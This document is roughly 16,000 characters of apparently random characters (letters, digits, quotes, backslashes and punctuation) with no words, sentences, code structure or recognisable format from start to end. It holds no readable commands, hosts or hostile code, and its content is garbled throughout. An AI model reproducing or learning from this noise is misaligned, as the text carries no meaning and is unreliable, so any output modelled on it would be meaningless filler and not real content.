mr""HbW2qte6le32.b81\/1Zox[a#6Hoqzep2n6a!s.k.99(4Z!.zt6lb"!enmqEb1"O6B.ZkO8,Z0s221b13,r62T.7(83+.Oan62d5xM"S699%18H-Z>eoH14lfe9&s!Z2.[!}Zbtt_4.3.3b.13.,tub)0OCa)3 1"4i,"O74b7"O5aa"Rr8q.mb,f-68a > d1."8!u..wZ.Hn16i4"320H\\-Ws3eoH2t"i.hdeb"H!!layXbgn1_.6He"",gN"2y"3blarO9"?pMOe2Hd.&O7yVZbni2.ca7-t&Z3Q7Oe4d*nuax1iZbod0sokdO.-,l.k"2baWaC&k3"dZ!12Zb"gm,3-IyXduh3.65c.He\\,ysCc04C!ZZrO"Zb1113lZOu603O1Hh7ieZ.2a6."b"bHH0tzwr6kOai!,hcl72nnI85,13.EHf.E[HcC,-43;Z"\\6\\".3o60Cl63i"Cn51O]65:50O31r.b!Z8g 6!"!"Zt7Zeot1Hvzy3ib.>aZfYtg^2b hi 43"1tt91.9mksd"e0M.a5]0_yka8m""n.ZC.8!dZZm4p2>.6CZ250j7!m"2e!H90"7-9o9b6t15dsH.!!."PO46_2-|Z0(1p3w7r15"b\\914X .,Hdea8.a^2Ihtx0Od82H89ZOH0.\/+d.zl60Ol(iO49a8,3.yHZ2=FHZK1b28Z0U0-6;87cf3_037"7"2H3P70-4"2t5w"93"6sp.s]!e29)59"dr22brb8e"bs>..Hr128s8610te-08i18ty5f.e!39=8a2b,H!HsbHO30Zb"{7Z44b"z"nfe6vs-Or27]145H5n1Zub8VO-z3.b07tH"0E3aO.Z!23. e\'Hsi!w33b1ox#iZ.6H[1Zd..,!37.2C2.!51S1rmh43"Hb!1Z93O1beH0t}O90"iZi.H889.Z.s20k527!Z ,8!3)EZOb;078"bH"u3Z7!Z-.Hr4.O,d0!7Z9nh"!d9"rbHe!!TrOo2lc09bO.4b.g2,|9411,V3lC.b.d58m2u0Zd0.v"&,79>6%Bb7.i376|C"ak|H8ba..41a"8[60HB6!.ba.2Q04cZI124r-72!3.c96Z5705 $a0.Zsb0.1fO6H.Z96o.H29H94,6xi\'H]8708n[88\\_l4p]siHZ6Ob-2n62o1HZn80.![eus32aZa5947.Zwr,xO7. .HHH:96f05-{31389H2(l,nr!C9!H6l7"!--6h4i73bd=,c0"d-Hbh.6C9mm[..6"4.Z!3otk88u1.g5!4692tHC3e0b""9Y59o42HZq7td!.!".1"z1..0esbD2e.Or!2,7.=-hl3kj95#072p7-bObbm911a0o23..9ptCl62Ho"^r-pia9!cia]HiZOhb="616p8HZ7HM1H$s54}HnHb0 Ce!n5HbiZo0.h+gH(O6""m.tS>"+_e.*CdZ8cm!^09",Z5doOn"9HHm7d""U]n"f11bH9n1i0nak0FOssa"H!n8.n{n1dwZbm6Z32H.tTZo1s-bbZerl2Z.xHdO"2Zbi^r.H02.bO.bZotCo.-0h2o40Z.Z,885 Ol ni.5(.v.ZZfZ08Z.ib.2ebg\'l!tnO5r246,!d;26uHtC9a!oz "7sZ.HnZM8"0"<eZ58l7tt..Ooa$Lgf1Co?82u7er.r31^c eA"hri. -Z43.0r.1ok,9"O3e.r8e,7,OeudC..r38k-.3o0&3e"."d!O3Zr]Ze.r5 1o6>9!7"851,4!5-,106li4263"!8+Obbb.oOtH,OaO83_Jo3"d.!32oiZ;z\\!8a8!74,-,4a6 2,J6b"75Z`denHOH.dHt61.OZbP.ae334n16!O!5w263768602u6H[NZ% 1)HOZ.`4CeZ.6loD3m7H98kzk,oa0t8-7OS.1#[x88.l.ceV5"b1H082131mt81_a3-bHHd.ORuaH2ac"5zO7.Z2.8dO9On#4Ou3!4a6.3l!9;Z](t75.i8(O]mb3Z{H71.a_1ZdHoaO%(HlWb9e.2w.| yac\\8afk0so{ps5!J.mZZZ69\\|Zn8Z2c9utH*95iO-Hr97!81H1}^z8.r9z.+.8[os|2H)8o!1d.!9o1iH0dp"1(*3Zuz0w17.1&%n5Hg"O066ogZO50t09bel7oZb6f.|58Z3eZ4a47row66!de8^dabal1Ob4o\'0b(h!.sn3.o0O08nd694m Z04OOiH648H6<6p.H8!o!no,n3H"7\\Hhbi0Z1n2.e2o,!.53iH.8H5iOC0O2bbbH{HZ3wt2.>,1Zl1Z3v5i1H22ki!a.r8{l46.O5bab.j9o!e3dze1a7^Opi2Z1bm8.#2xnbd8651ZZe5Ob1!H! 8.#tc99O6mi\\9 ..01#..7!2i1s HO7Od"a1<o$!C.4lo6lte68C5-0O2O8`gt2s-xN52,"4oZ.1 6%c29.1118-Z1k"a35ZSi4!78 8"8pae.,vr"iH9_6 6-Z3hZKx..k,"O.b0i64Z202Mh1..O3so2bM,3"l."7>{br6rb033!-4"2*981ovr.712"\\Z>9HHbeZ73b,!2od{.gu3r.!l40!A!&0zb.!ZZ_soik.!3b-12.[l#"Z`n.H.p\/2Zbf9ey-P!!1:.4b-!2o.2.O#8*uOn3nbi23df.o"t4CHbO3ZH0Ot6s.H1!2H.,Z9a!4[\'. a,15-!8h1b.8!.|bOh!$[.S{6"9-0e5 bC"Sl.oc376w^-m9n6)3ceOc8Z9xdi0J iZn,s 1OvkeoiO2r83#536t1 f 4t}[b30l.wZt3O6,4-c385h7.s4o"mOi8H6.beho$r8O-Vb0%76$"tnimZ5@1OI.9O91H08i 2i,cQ"udp22eOO9Z-5&C3a76)Z69oasb2Z5ZdOa6d.38 H5a-99`3t3a!Z.o.838-He3.s,b3l.X2.Za8ZO8tOb1a2HH@Ho6.O3.0tO.Hb35!Z8.!0"$1H0gHi}lO82etOp.O!43.40{Hl3Z.o009C.784.3 -.n98l7tz.=\'cO!5.592!m2ZZe.16-O75H7,5 1o"0HH"O2!.1l!,X!.O8e0mcZ6589iitM5btO"Z0H959i11."e64n2h"Zl18.!a0bH"`3g7v0|ei1.Oe<85tO7m.6y629-p7,"S,!,0ohb006cb,s[9H3").oHH!Z0.O3"3by.6b918O-2a ei[id#5ld46c^I[1y.70.8H1!ba$5m17Z71e9Zei6b5!p99z!07.Zh8dOs#H94v7o.Z !.u0eI30h8d72r9a5b.7 .z"`04uZa[ut3nrk-ZZ0c ,iZ4p.2w"bAcZ14Zhto6ob(3k0Z.9.79W6e9i e>!5he(>a,3-Z3-.+2`i60a50\'471\/t".a9H225bOZZ61.,1751Z4v"7 4oo06p6.8\\5Z7a.Oll i5i"Oub5iEw)1O32 .2a2n"5p3h$8l"1.15"ocl,3x"HZb.Z3orms#reZfo0,7"g2l)i"o1.l".u9"#69a.t9ZbO4"rnl9[3#x22bO.bflO14ew888O-82H7Zd17,2"5"lC76O[30$iZO6t4ap1OuO\\-"2Ho3Z%yy!1.0d!..!218Hoc=0gZWroo00\'O.fZ9l06>osHh293.so#rnb"!o3"OZ61Zouisp4 ,bHaF9.bf,60x0Z131i1ie1!7.9"H23rot2h.HoriZ.s>4698-Ov\/5978i49.e61J3pO0u868._]h".676Htu.!548m4(HH8Ox\\.9l1er6.H\/9.\/!9"0!d4b3c81lr97bi4.]H!1Z64e$"tHl..z! 58j81HOZ35Hi.p499Z48v0..07!,bi5vev12,1h5311zy.oo2r"7064C1VNN1C),l673Z1u""6cb.588.5.b2wln|4wb8u=95Zk8H o323.096bua!""2"0eo9{.!ni2"!bOl!2s>e-|.!91 0bsRH7=us1Hb!02,3n0"2;9CbH-,HOeO5$+8e\\36.6nh!8o.1yttbpnZ".2783O!bZbOH!>t1"-n5H75.3H.23"Z8eO0sss9t1o.,.-wc61O1.,Tbe9-H1".Cn,lZdZ1Hes"H"ai,x.[3e7.l>O"7gZtZ-smyaZi9isam54(3tE4s68!a2OeC.l1QcHfC3H5l.sc.ntZCH5H^.0lc.24..2b2d5n42dc#22\\m1Z6xZ*l0v6t9\'iZt.H.!1so54:$3HH5e.@"ue8,Hun4c6o"-Hdi"9Ho 3tn.2-k!Zb4cm#.3..11!p339H!e43O3i12j].i2wdHuZ.C00-K"bzZ4.1H!Z.H5Z-He5.hi0Oza0s1r91f16ZaZivZH[y6Zeuh50g{1e!oZZea"tLZ.Ze24k\\617u827bbLhCjOn-N6pZ6Z2Oo0.@qOZbnM"ZHg.. _2OetZlfb1!Z.pb\\HO968n!e,b"#ho193!Z-,.15#.h.6ax55nfHA9c24bZrHpe,q"9neioaOZ!vuH b1frZ.a\\$X.rO3H\\.CTo3Z,O323x-9Z4u! r2s-PNCHa,oo12iOtndO|Oa115,f(!3b77.6i1."i[>Zr-"Z.v8`3Ol3Z.n".dlHN".4!8Z(a8inbZ6._#*e1,7!Z28.w"3tH{Zt6oZoZOi"7b16bfZ36n":n6dnimb8aca!d.Ziv1niF6!1H!\\s7\\1 sC4MSf4!.Or833.1ZH.HbD""5(2_[Hw\/"8thc9ZOddiVb.b1"ii1O66sbpO.1HZb7H7roZOOb!o2.29O74"Hc#66s.bZaC8rO>1Hgna#e,t# en.0a,5.Ze1o!!c rt3""9Z6O1!^#!nu|xlbhCOap36ZCbZHZ.!Zi"Zuco#b0,OZtH!q,b]?tb1,t"-3H7uOHs9H5"OafZO12ns1b3.sO5eZ78ck3H )cOOBe1,.188.`6eab3Hrbappe"hCZE se4$t$c1!>8.3C"apZ)ursZ 6HjY6Ha.n.ZHVM8dN7[.4!t.xaa"Z",,p#e8"2ldr1.1.5aF..5Zbn6Zo"Za11s,O"f O9eZp06Z.pni:"at0n""H"6a1]O36l3S7na2.a.,c2"#v-s.. n!20rOH)6g3eo5tZHt#Hrhe\/"u.0ZHh7H1>mO9i6geb.Z923dph1m3wnZeO-HR3\\1\/06dZ,..1Za6r4.Mmo2vZZd"i*ZH,2a:1b2a8elZ.Zo+huOutZgV#.5n""l"0#6U(Z6o..3Z3 Z7p5ndHuO8[,t>.eh`2UkiH3ab4yHfHU"0# 7eZ4mO3aaH.HUC.H.9-3m.On-v[3#"e5..l6C.O66d571AZe4lv.i24ZOs,ch8.923bZci5i7g.HdtZob{OTsn1b.19t!\/tl0egat(5Za9!0U"-i2?oe!"-n3l05"i.!r!O5l3.MkN".sH1xZ!yZc!i"31b3Z.drk2Zo.4-",Zui!h R_o5Ht0OOZ.mwGr).o94b3,A!lZ5t2831ei,3Z,x!!vkur"."u"ej"sZe{H,P!i`5b.ly0"8o9fr!>!.23H5fZahOt!Zsna9nO[o,-y5"H 57"`bZ0eHt-ed5wxZn2."e1onda8;g5ritf3uw-m73a47dOt61hkL.{.oZi"H[.1r!"83\'8lfh 3r.2bbHH0trt2H9g.a28ZToHH9e2a]H90ai.-e01t.c8Ho5"b2nyn}3 Z]9t8.ut9,"Zd6xbZ3nf.btOo5j84H!Z 26Z,a2Z6ZbHb66.5,(AiO-HH8>4"6#4ik8_!aZ7p3..g,O9u`t9.%e["t1kn9Z{bottb7h`,"8nb8."..".i5-3m-ut9O[tea!a1Z8.O9isHee}r65byfs4H!3,"em{%"e3"He,8nr.c058Z*Z,nN5+.ZibO.54_uH..nZf2jiH7.e4of\/uH.#9nrHO75bnhp.hs1i6hOr3\\5ms."eear!r}e21463492Bm>9i7ne!6nda-baH69.0C%a5d{\\O)ab02,jx6r2H50;eo#dHm.7i.3!o-ir.6ks8.po8G,lH,gZZd2_Z7HOrtocZ 17":t000",Z\/-ba1ro6rZ...ZM"Z04e8H94HbZo2Ci3!HkY.O9O5l:n20.!,.sdbn.3Q2i-ypSH."e4"9Z!ZZs,d!2iun.O.7Zr62\\ni!ZtZk58b!a9O-j61H>Z66l{gk5"".1h#3pH9!6tZa3>7r5l0>t,@1#"9b".o78{mCeOu,#1uf!M""Hoa6Z>Z79t0e9i,19gliH>cu!nZ5ds-2uOoO0!l!2gbygbk#Oe8m"1nO3*3i.OeZoD.o[!2HHg7e.7r9npd7Zar6300ooOsO6..f.3bn!M1f1"C|l.a4e.iOr!]lbZ(1e\\.C.mN,jZ"b9Z1H..H60%rf6i3!*.fi2"n0{\/8iuZ4Hu[.3!oi{OoH#"bxm!-fOp6.ih.seg"ZnvZ3=319Z08HH!6Z"}9d."H3256OnHnT^d10b!H0.4n6O1"eBd"O>Ot.e!.ZH9.icOo4"a8ieeOmR4HiH!9g1H! .!"tbCh1.c"ra9,O9o8"sbl66herZm0iV06d b"1ckns..69z0>.b,7.rO2-sZ!ti3!1EH1.8O`2.b9:.62!6fia3"4nZ,68oC-"3P9!lZu3geiZTH4b4!08ZC[t73.4457w\\6Z?DiO190HH.6e6o#23",iyf60cmOx50-1"7o.m6Zjce").I!22n.d.H,.1$o53ZZ.1h-.3oilOa0.a]Z6d!twC.Hq%Ze7e1z)!*. dy2j7".aeh1ObpZ8!":.mOe32093f2"289..4..ra]ee.92oec5-0ao-[f.Q",.eZ7ebO1"t5cXuiHk4hn)Zo.8w1-1.8w92Z..1o]hbl[eH]ZZ!{H Z!11\/09O-2\'1..b7)Ope"H.k,!-H4Z1ooH#onOr-nHr9Zc"H 8d.mZ.tnOb[1bZ^ik$H|n1,r"1.5ae8k"seZge,"dO6w!c"0iHr"m8Z--.a-0ps7]15OH,#Z..a.bmtZe;"1c9ki,noHn-n!sZaIpro1s.Z9"Hlo8e3ZZc"5c48HZZeZi1t0Zgr-rbj.8uk3l.aH)pa9p"H.lt"2|C,t!.jZeH8\/l!Z.,sQ7h,ny6zg1aZ.-1v"c:15nbet5.[.-Q.a,5p1191.e3]9Z !tiZ*>2H2eH8ZZnH#oetHfoul"9s1]Zu""b 395=qn2..!or2pdo,n1-70!o2pt\\",7.-b+Z.l4s")w"+r4y5."57rt,fme-#o2at0H2dpsH_-"b.64vb0o7eitswZ=.6i"e52.p.58otOEl5O!. oJZi>!T28Z8cKeO"l72n8uO5Z-tZ^2Z3ebbZ#n\\i8ei5>.0!Oe6oZ.foHdci.77|1o-o!"8HekLukty1h ad4n"_Z1OZ".m|ek383te6"!at.nt1oi1h13--eCZCe6Hb"1"6p16Zsl"s1.sZnb\'b,l5e.uwZa!O.976]!._1.57OGH%pg.tZ!9m%>23ml.rH{5[HN5l:m$!h06d.O8"u tH9eHvsoOf.rmh14"3Ht.}HZ:k bD9t7-l9-Z!!!i.=)Z"ptr1i0o!.bCc5nH.9,.03w-f8y7iOe4H"35p!"3-6!.1Non"M","iyko-7o".46"j$2Z=.16-1tf0"mfht1tO161t6[rm2b"pHa7,,2-l.9o-o0( 9llHrhb1c.{1s..Oah5oke4.)6rh",$6.s.O3&36lb1n}{&OHol.1v1"05ZdO3t212"8l1h2"efO"@tb}a,0.,9_1Zn4`1te9e*74Hl399:oHHDu.912a,!c1e[7W5[#75!3dkx!.,yn9j.Z1$a-.ncO%Oi.Z0b484.58rtVn1c37OOl2o..`0-0OoOFiO.bZ" i2247-2-r[ZHu63OHHCb6(e07H7O.g95X88,7b2Hc"n|o.3oi333bZsveiXb8,"b\\0,g,ied"pp..oh"70ru Z3Ga.n}ZyipfH$.aH,sC 24ZD5"w4.5."d7h2KO-6H"HlZ_r253bH"[b!4HOZ7bZdl.W=t\\#}gOl,"Z3!,uc_d41eiOb#!7s.\\8"nt30O"5-.2O}"d..nrc.Z3:8[{7$2sa!on6Zr=."H^O.!CrZ!1radp\\0)Z)7"Ho4p.X,q\/ee,.77.u7a sZ5b\'.2O!]k.OHeZb3[!,o!1[r365xHO1!Z".1"!22.oebeb41.81ieoOZv76:o.27,Hxtw#"0epa8}Z"1pv(8e[.4OaO2O2Lkt,en:.716b1r2"Z"6A8"o8Y6xa34f:9t8Z`vZxZOn8oOZOad!uO.6..!&Zni6.nZZ"1erOdgoot#aZ.si:2sKaOH,.bOO-iZr4Z8DO2Zv2,""nZscmd6ls8,9Z]!2u2$H125.9!oZsoaUOo,7b.ctum23Z4ZS_ 8@b5u2-|Z!>Oee3n-.i2Z7a!0",h)2.8ln>OaZ.5iH#2rO3lu3HHi2O61c\\og.%ZZ6d.B0q. ltoZ!b;3Zn\/!i"i>h.\/2,84Ta"m!1"i2i.H;e33pOoZ!ei-"2(O-o!3soZ"e8"i7eZd|r,H5-ei3e2O6n.H0c1v\\323"0.e46^2..nHm73 ,!aHJ2i.bi1rnbnThv#=6b,*;en">)b6O"5.Z1!i^,8"c81biCiM.43i14b8!6b7bnu,gOe.s3Hl\/kZ5p)t!Zta!H8_30e.!np7lS"tZ..e.x2HnaOO!,],o[, 6^e1Zh0bGyy>5te.5413Oth!s5-N1H3.ry%.H1Zo7,HibO32.d|0;ZYr4.1 Z;ei18aZaoe9aHo.n{.6n5H.6h)HZpO"l OHX"7n5O"H(sZO8>5s7bZ"7HZ)O65. Ha)Za=9.9958a)t"wH..dO,Z,eZ5Z!0"!n5ma12SO 67dfc.","4scr7ok_,-<ekcrO8O"8 nu8%1%Z7oulpqZ>.!Z.Ha382d.67nt!O13!Oab,J,raOH!3O7c?M7,w3GZ7o.mo"bH"73ObZi.7voj."gi\/04!9!me68soApO5ptpvseZ"g\\\\hl05t3vO.0b%!H[r|toOcb^.1!uGZ,cke2Z""91HZrw2""OO@h!de92!a9n816DZ,".veno8ZOI4u<7b2bw l56oIZ4H On9ZN.8.5xK0s3j.vOb0CM.dZ5mvat.Z7Le#O2.O_Ovp#.e,!3OP0"..ZOZmOeeeiZe.ZmsZ52en-hZ3lec2C3 `\'onb1baO102b_b.Oo.4h6."12Z.b6.5"ro.i.Zle$3e\'s-[n03Him64.oc1ra11]Hb9?aocZ7!7,t57vrc1OsOper`!1\/!-5i>3H"67iZmo"euvoOo7""0f$4_7pZtZ.60a-"i;2"2,x%t36eH>65Z.sH OZ.9-k4l]oJ-17fa,.H72"40o 33me_[1at[e-aWo,.2hHH5733uZy89,2mn!O6Z163Z]6ZOg.lO6,"a_wtrb1O8qu""2,c51s,,,ZZ7da1O--v5.lm.eHrbb s8s4Ht\/!}(m9ber16sO!g$i1<oY1CO3-1nZ0Z.V.pm-lgnHi9!Z35l5-Z6Z61wpeZ2eCZ 5{.O8t[8F,,r,a,aO-r8-u|.ar"7O9421237d8pw. Hbeb9.O6bT9tlvep2lW,\\8"Z}.aa#6eO3sZ,t_.1n-Ru,2s9HyOZ-pO6lval0.O162.n.9ho,1mH5LC8O"O4bb91e6612brH.6"ZZ0-v8HT-iZ,6ZZ1"Z.9F}Z2Z99."aHlHll2stib!aZlf!.yO Z9Hnvo#_trpe7.OOZ"CYO.Z1]Z]f6l.1"I01j."l5$tbkb0."0\\ CabHMubH.,497310Z&obHZ300O&5thbq7Ev392it,1H7r2H!6ua5yuNisr8ol!c233O.OMni.m.0sdH.dHl3.">3mm1tf2#-\/9riZ2lpp\\i.54Z507..OMhch2lehdHt9Z#3eecr.b]df.92a.O^ooH<02(wo-9"1o="kn0l3(e7p73Z e33=.80Ot1H-nHboH.;1vto8"6"(9!3fpZZd9\'HH8H.Z6kClo621e3h9a"9"938bZ.7e_1ae4O00hp\'1\\ 5_}..3pZE82_Opbvs15120-|3 |!"r")hg2Z}iZ0\\0".eO73\\Hb6O u!obth>1>e50.8O.9.5793b8b3*0H%xAO\'a"777265nyH5,29Z fy%1O1oiba(O\'piOn5.89 rd09f39,mH84"85w1>2pHO94O9\'d.b3i.K.O.1ei9HB4.Z4Oa5y{%O#p-nl1oHf!$ uZ.{bgec.6*ecbt7".6raOHo5lwsOO2O"897 14urQb%.=O1`c".HHlC"4#h{.9H2h c"esov1h92Z2m12Z39213ZH.7Z.Z.b1Ho"92e_17buvu1oH81b4$"o_8anHHm o..-1o!6478s2.m.Z"1Mt1.rHs1-dbZ918ZN>ZobfHaHu13"i165}aZ01o368.dpa7t2!.2nZ0ib!y"23gG.taptm,6ody1o.b1-,0iZkOb4!i{.e.eb4HHO1bCM8r1bb!35 H28a293b{v!euot.y"t19O29+0,x535!2\\H}6Hxaf-1i6b9dw;:x35zt.753.t`1OOaZo8b5.b0.! .a0abZ82 iC,biZZ\/7y,>n H2H760r. uM08ih-O1bxeHj44.6nHHtip9px1,tr_p0H.58|.26fae.-Z!vZ40HH72O,ZZ5.p{.t2Z!y05eb15Htk!1ba\'.55c9."9l11Z11H4Q6g\\:5qn0`HZgZ976HnbrebZ"47n"-_6"8Hhem34Z.0OObt.e^)8tD.}.m96393"O3973bZ_262r2ts208ns-1.s]Hd-H_Fm4Z<Zf.)Ozl>nbOl924Zc94)1v.u15.-HHm3ilb!!Zb03kO9o!OHro%p8HH2O182ZDi84.>0st_e6!1-"lh8O4 hmb]48.2.!--,93b!Z!3u]HeHe.bb4b0.d-H..fZ3u8229H"0i5..b8k91er.d.!!.yk1 \/e_Oe,#06ki4"7u8sb-Oa9(\\.2p0u.lo.ic.!1U,1ibxiaoC,Z69dHot344rl5ri28879!HmaoO8de3H0.9o16!r8lb2p"K5}l."7.]i!1c",8." n Z8eu4Hee.a2-! .\'la1721dg-77ia.ds.6a794.OeI0erfbP7HZ6c.2a036"eZ\\tb341.tHl>2H33i2.Z!Z6.e."4.]1d_.ed:CstHn1H2dH816b5r2r8r.,+.Zpsyev80{aO8e4e"6e3..!0ot15H!1H0"ybpoHHd.kH4eow6$0r.0ZcZ.6BH,59#2211!n33hsZO5805.O.O71tol1H2gZ .3o2 _6$9t1.e293H23beO:i{3iZ(-797Z"0!,105.OOZ-0i2!ZmpZ3..,,O.x.a6ub.CH*..1tZ$.8Ho.32,OZ.39W5."06104n1ih"g03H,l.Cih."O. 35tO.40n9.e04.+4..=bH_8o_a{iZ567n2ODbll.x46y#i17Zi=.t."H:0br6haVb.!80.svZ1s3H.!89b7H,.CfiH3.n]i..Ob"r}.8Z9Zr41\'323Zbg7an8l4"7.3!H6O4kOl"d`uz.2dzr6S9.!1"0.7tZ..Z25e4Er28l\'7O8 04y93[r"siMr_7Zk[n2,Hi090eO!3HHtO7i2!C8672.6-H80!Z!u^9e2Tl30HZ.7BH3cY4141?1067.U!HCed2,844]s"Hfik.9,#-o@4bb3nO\\MdqO)! O3iHHOo|"d"7ab"s0.bH6,bunt!i09t31HZ1883sR,ntH819 aiy6.3Zb119Cc9Z00-8HZ!\'c!H,.b\\6980"Ht89\\0l292OC0.B7HZ"05!N1:  o86o$cOZ no7pd72425$5oqc"u03-72!Z5jCHy"Hd2Z,zHZo1[h!C3v 18eb044[272.!a2,0[eRdc3OZ%bfu1A3!a.,Z4-t\'se0Z.to3-.91Z978be1OZbn9O02.114b.OZZ.6HH67.e!"3H3o9184xOr"1"B533C73r .s,5"htv08o41u(xOn]HaO`4HH-o0im37(lceHgix; u.+  7xZcag7"b4+Mc531079Ct&.6 6.2rnh,6749b2"11."e6 8tM2H27# .9)81u7b.512.4.d0O"xxe.om.Z01c1),.ne8n,Hn!-u324dHHb9t$2OL|6.p! lZ|Zl+.z.5mZo=.477P53Z7OZ9-O6\/!oZd3f-a6lHh,1".897"5v>v",.9.-86Z"b.p3,F6.e1H3!Ao]b562nd!2:.$2.&89rZ|Hs.Zt7H!8677s"2.!c2g2.!57Z2Ht6bdpZlO676Ob3\\3002O"^0pa-to1!0om.fm.!a.!9.1.82co"Z[b142..4Ca1z77Z^29).O.,t.ect9nO"4s88Z-,of86"e6-6t.o6!.7u47H-nc ZH..,-.887uuc"-,7CH"8#88Z!2w"b=b5bah25p{9!#eZ!C""$s\/1Oloa7l9\'1Hn33i1 OiyuZ6!2O!8194b -4\'22467 3lZi!5c:;5ii"8`uH .33.Zin66Z1ZP-eaH.b.\/284Z.Z{3H8g.O...9 ,,8h-p13.91gw17[y0O7,Z6b1C}a5i!1HZ1b1x3O3"w.9%370!2.2eoC.ett0OH49"el>z69\/H9!lh6ve,4"rZ.k!4w>khOs-AZZ.i0360:6",6eC"59-1h.unO2o8bsatl6!d06i2,H9!Z3ib"0.2a,h5Hi5a5-\/-974.!}.r62Znn"7odw35"hb.eZ1_0.Zni"Ost.9b217(.Z28Z) xk1l!eZl.sC,6H>.i7Z1"-1ZO!16ZbH"9! .33.dZ4"29WuZImpHee15hO06t+32Z3h)m11v2"3iH"-\'"da3[3.X5.50051d9=r.844olrbZ."t2111333!o1whp93e31Z9si\/6e580[aO33_-.0b313",6.Z:p7eM. i1"1{!7Zri._.5..."7f,y%H5b.p)$\\.O77 ro, .2Z39Oao8b56p4.C!\\7eZOoo.:4.empo2e02Z!O8.4s8xa\/{1.58Zoa9OH4735cu.925.M3n.2.r0Z9r41i53!4b .b5.4C41HZC0,iO6$89oOo1jnltZK!6dbCi OHl",6oSo143HHr8Z-W1\\01"n#H0*"d*_39!cHd4H"iy\'eZ7-,1t3r3H"]o4ib!H9!3Zt6m334926<31Z5m"V.9d-64Ovw.!ZY1OHhZ"4t7>! H.52enZI.a0bHou,H.!n7."ec ll45.oQlb)?": b*^7Uo!sy4eH8b.10+3s6i.! !1H"0"\/60#.i0z!Of2e 8b1OOb nZhe.7zZ9oOtl"")8Z1.!-gc1!b).nwHHH."s]Z-.!!u1ZH?HCbe5!uZ..36tuOH.Z8O1u\\1n.7s.5}.11Ze^itCn.r772`20dnm591\\6t47O)r9eOy9.O.Za:0n1)!b32!..t3r.sOn\\1.t066.kOoH\'7sZ9*r;6.xu908nCh""H!!aci3m1."1t92v34..1srd1{2.t3"!.b 2[Zylz3u4..8b1.. 1o6\/t0z0Z,#4hW,8O1ge"l]$b.2b0Oo18.a,|".H"Zry"!"pyZ.3O49-yxOb.",6bt,89!6Haj86Z2[CH22!:tobsatv4zbdf!i.86l7.,.H.He&n-?!7aeZn+!62,H,01"gtHb3k,dbOu."H5ZH99-1liH53.1o-5.5)H3t.1ccCl0\/pb8"417"-96""n\/80H1!H5u=14a4.n%\',Z7be616"8v.y-\\"8.55159gbb31e|f3O1vH2@]dHH^1.Z!0.3Z.On"-t!bH`5.1!bZF.rdO!HH!W!_..o2Zw5.89pi21.m5.t45B&1e196,H7i-801Z.1xb"OZ9a!.2pZ"1t"!lwZ!"=6C.3M}ner"86.w!3.2oh1[4H.1e08c:9io%O6t0J.!-fr}aZ."sZ91)3b5O-h"82c1u7"a1a.tZfO3"39tpf!cb6Z86eO911581p6k7zO6"7nr!]H80 iTu"H4t}!.p.v"Z1p-4^46b-..!bua3p6Z91.,.18cZt.6ion.12|9557!9!]24e^67\/l1#,,.,.!885!sk.iOaH-OWg9.2no.&.tHeOb!-31b6O{\/T.9"ei8O!1Z"3"Ol]b1_b2"71l3e"3Hi.1Ob8HC!.Z1Znbt3Z!x"8l81o|!.O&9H2917e ?5G|>75"lZ[4C50iZnH-eO4ObO7!4.Z Zo95.,,8obO1h.l18Z5br1684O33b9...Hm3.4rm.a5crl95itZc,.36e0"Oo7"Z6r.920r!o2oWO#C6bb.k.c)1d3!Z1"Os Z63Oob9C9.!HO%ot9k40>1....-8213H5H7avs0!7Z,lHldnOox[p04H1.  oo7O293H2H6e!4313avZb!96.)i0"H2.204+-F9o!>$C_.,u80e03l :25lb91"65H"58#07 ,3b.pr64t 9,g"..79+Zz84n544Za6229H5 H9M6.eO2\/1VZ"Zka0{b."H9".bOZ4r.d.1t_{969."8i6:oexoO3Obs\'5Qs"9CC!.yh=d:t0)O8be3>4.tGi5l,1sg33u0n=16ptwTe e$e"inG7\/nori .f5\\b3He_33,9.75V!m&HovzHn!t4ze9O5a4lc}4 br|%7.,7J1n7Z1uZ3aO8o6]oc1a59T!!d}"q{u12. c#6g9eC69m775j.H27cip50Huki MHc.]Z1.5n6-Z94.b opM3Oc8Zg"H4l"rPiHd962tnCHO1a.OH6pd.1eo2Z,.b 0C7,!"0[ b5Cec948beeHb-HOn"a"H45s8Z.i5564?DeOZ31u2a8 Y.Zi>.26-Zod)ZvO-"5,Z n.s0ir"n\'|",O6^p3!7HOu4"H1i"g|t"g.,42"u1,93f!!8mih1llZ0Q0nO.o  o-bH2qnHbw d1__.bbuO"Z.ObOae-h9ij,Z,u"csas3=_Ye.xb,H7Jo.[3yeO"4:2Ob,a.!j003lqiO3beskO"etro8sOa!.o7Z11ai1oe"6Z59lH3a2l.6eb,OOSZ5H5h0.c-lE 3Z9Z.ZCf!"\'t]"bH46e9\\\\s48ly.H"aeZ_9O6, n.nsc2O7hL"363pd=!00b.Oat%n,O.62"hb"354H|pZ4b7O< -.PO3p27bd30,eZcO"s2l0".j5lH3oxlO"mZy22.O.y"H,Z\/"rebg"HZfZ?3`0(.a.6Z8i\/k-o3"glHtieZ.hdn1n352!k.d[aHekwHZ"-"8 294b1bO6!Z.!C5ls}t."eSrboeO8e17Z7:e"62es0.7.aw9uH4C543.Z8m1g.0 aaZZ!.9M ]b82e"aahb,"!O2ZoOo1bO4=ic9!8"HWZOf6aOrb.ei4bo&"8ub.O-Z972m."H-n6eu"O"Z+7.9!o2 8.!6Z1fvFew5O.bZ2Z8e.74461s.Ork"0!v)4"_b1"b056511o2.o" bZ"i8CO.8930o.r.Z3frfdZOi"eH\/vw12O2,0ZC0`!1>cet!rbo0Z9Z1.k\/!p048l5Zay9b-eZ:,ln..RfaZx6e-bZ4"7b u2neZh861y20pZ"}H!b195o5ltpgu1O4Z32h6.hic,3,9C6Ho55Z!O2e5ku!bt"ot!emnZC3Or7Z.4"74H bu3!ib""rla47"bnFOt0g0" !Z1.5l9"ks.Hr-Qm73b.!1Gbnl1u4"!2#e!gbo6u6<I7,!0cHbt #8.ZZZm>zdo"lr4qH^,8NZ934.. z2bboe2 .HtZt3!257#"2uop1C6Chb5s2v5dbek5H6Z!1[6b08"tg4t6Z2sg7O9o7h.3S7O1i8!924]rn1206Hj00\/CH8\'6u 97H3!,73=:!Z74.O797.Z,wiZ-2ai1.f"."..!-{p3Z{6a!"eZivct.tuX}2_01..22Z2O exmx3p.aor n497e"&.i+91..o.Zh "ile2kaKbHe&d,w4!fal"1elZ6"!3Z,!lhl.2O.3" be1.!1"spb#1ie204.-kEiKZ!oe4Zs_74 -5."100lHe92Z:47Ls!b_d055hZma"#"ZZeHNe".!-7H6w19n59."vtr9e^a5n65.urFCwa.8cez253b brW2H,i7sm0!rhli419cH.4r3nh5 a{Oa369..3T8bHt"2HH-o6 1p\/ 